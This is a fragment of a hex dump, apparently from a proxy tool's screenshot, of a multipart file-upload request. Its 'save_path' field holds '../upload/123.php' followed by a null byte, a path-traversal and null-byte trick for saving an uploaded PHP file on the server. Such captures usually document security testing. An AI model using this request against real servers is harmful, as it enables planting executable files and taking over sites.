 Raw Params Headers Hex
1c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 33 --------------73
1d 37 36 31 33 39 33 31 32 36 33 30 38 0d 0a 43 6f 761393126308Co
1e 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 35 ntent-Length: 45
1f 34 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 4-----------
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
21 2d 2d 37 33 37 36 31 33 39 33 31 32 36 33 30 38 --73761393126308
22 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
23 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
24 3b 20 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 ; name="save_pat
25 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f h"../upload/
26 31 32 33 2e 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 123.php+------
27 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
28 2d 2d 2d 2d 2d 2d 2d 37 33 37 36 31 33 39 33 31 -------737613931
29 32 36 33 30 38 0d 0a 43 6f 6e 74 65 6e 74 2d 44 26308Content-D
2a 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form